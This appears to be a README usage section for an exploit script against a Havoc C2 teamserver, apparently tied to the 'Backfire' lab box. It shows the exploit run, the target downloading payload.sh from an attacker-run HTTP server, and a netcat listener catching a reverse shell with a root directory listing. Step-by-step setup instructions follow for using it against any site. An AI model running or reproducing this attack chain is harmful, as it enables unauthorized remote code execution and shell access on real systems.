 How to use 如何使用
(myenv) → exploit python3 exploit.py -t https://10.1 -i 127.0.0.1 -p 40056
[+] Registering agent...
[+] Opening socket...
[+] Writing socket...
(myenv) → exploit
→ exploit python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.1 - - [19/Jan/2025 20:01:42] "GET /payload.sh HTTP/1.1" 200 -
→ exploit nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10 ] from (UNKNOWN) [10.10 46426
bash: cannot set terminal process group (96138): Inappropriate ioctl for device
bash: no job control in this shell
il ~/Havoc/payloads/Demon$ ls -la /
ls -la /
total 80
drwxr-xr-x 18 root root 4096 Jan 13 07:43 .
drwxr-xr-x 18 root root 4096 Jan 13 07:43 ..
lrwxrwxrwx 1 root root 7 Sep 27 16:36 bin -> usr/bin
drwxr-xr-x 3 root root 4096 Jan 13 07:43 boot
drwxr-xr-x 17 root root 3260 Jan 19 14:17 dev
drwxr-xr-x 81 root root 4096 Jan 19 16:50 etc
drwxr-xr-x 4 root root 4096 Sep 28 20:05 home
lrwxrwxrwx 1 root root 30 Jan 13 07:34 initrd.img -> boot/initrd.img-6.1.0-29-amd64
lrwxrwxrwx 1 root root 30 Jan 13 07:43 initrd.img.old -> boot/initrd.img-6.1.0-29-amd6
4
lrwxrwxrwx 1 root root 7 Sep 27 16:36 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Sep 27 16:36 lib64 -> usr/lib64
drwx------ 2 root root 16384 Sep 27 16:36 lost+found
drwxr-xr-x 3 root root 4096 Sep 27 16:36 media
drwxr-xr-x 2 root root 4096 Sep 27 16:36 mnt
drwxr-xr-x 2 root root 4096 Sep 28 22:48 opt
dr-xr-xr-x 10319 root root 0 Jan 19 14:17 proc
drwx------ 6 root root 4096 Jan 19 17:24 root
drwxr-xr-x 18 root root 580 Jan 19 19:58 run
lrwxrwxrwx 1 root root 8 Sep 27 16:36 sbin -> usr/sbin
drwxr-xr-x 2 root root 4096 Sep 27 16:36 srv
dr-xr-xr-x 13 root root 0 Jan 19 14:17 sys
drwxrwxrwt 182 root root 16384 Jan 19 20:01 tmp
drwxr-xr-x 12 root root 4096 Sep 28 20:14 usr
drwxr-xr-x 12 root root 4096 Dec 17 11:31 var
lrwxrwxrwx 1 root root 27 Jan 13 07:34 vmlinuz -> boot/vmlinuz-6.1.0-29-amd64
lrwxrwxrwx 1 root root 27 Jan 13 07:43 vmlinuz.old -> boot/vmlinuz-6.1.0-29-amd64
ilya@backfire:~/Havoc/payloads/Demon$
1. Modify the IP, USER and PASSWORD in the exploit.py file.
2. Modify IP in payload.sh
-> python3 -m venv myenv && source myenv/bin/activate
-> pip3 install -r requirements.txt
-> chmox +x payload.sh
-> python3 -m http.server (On another terminal)
-> nc -lvnp 4444 (On another terminal)
# Run the exploit
(myenv) -> python3 exploit.py -t https://site.com -i 0.0.0.0 -p 12345